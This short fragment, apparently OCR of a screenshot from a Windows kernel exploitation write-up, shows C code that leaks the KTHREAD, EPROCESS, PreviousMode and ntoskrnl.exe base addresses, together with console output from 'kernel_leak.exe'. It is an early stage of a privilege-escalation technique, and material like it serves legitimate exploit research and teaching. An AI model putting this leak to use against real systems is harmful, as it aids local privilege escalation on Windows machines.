 int main(int argc, char* argv[]) {
ULONG dwbytes = 0;
GetNtFunction();
KTHREAD = GetkThread();
EPROCESS_LOCATE = (ULONG64)KTHREAD + 0x220;
printf("[+] KTHREAD pointer is: %p\n", KTHREAD);
printf("[+] EPROCESS pointer is: %p\n", EPROCESS_LOCATE);
PVOID previousMode = (ULONG64)KTHREAD + 0x232;
printf("[+] PreviousMode pointer: %p\n", previousMode);
PVOID NTOSKRNL_BASE = GetImageBase("ntoskrnl.exe");
printf("[+] ntoskrnl.exe base address : %p\n", NTOSKRNL_BASE);
return 0;
명령 프롬프트
C:\Users\l0chfuzz\Desktop>kernel_leak.exe
[+] KTHREAD pointer is: FFFF8C822CFDE080
[+] EPROCESS pointer is: FFFF8C822CFDE2A0
[+] PreviousMode pointer: FFFF8C822CFDE2B2
[+] ntoskrnl.exe base address : FFFFF80159E00000
C:\Users\l0chfuzz\Desktop>